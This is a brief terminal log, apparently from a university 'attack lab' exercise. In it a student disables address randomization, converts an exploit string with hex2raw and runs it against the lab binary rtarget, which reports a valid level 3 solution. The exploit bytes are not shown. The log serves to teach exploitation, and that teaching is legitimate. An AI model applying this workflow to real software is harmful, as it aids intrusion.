 [xx985@i6 target20]$ setarch $(uname -m) -R /bin/bash
[xx985@i6 target20]$ ./hex2raw < phaseLast.txt> raw-phaseLast.txt
[xx985@i6 target20]$ ./rtarget < raw-phaseLast.txt
Cookie: 0x40c15130
Type string:Touch3!: You called touch3("40c15130")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!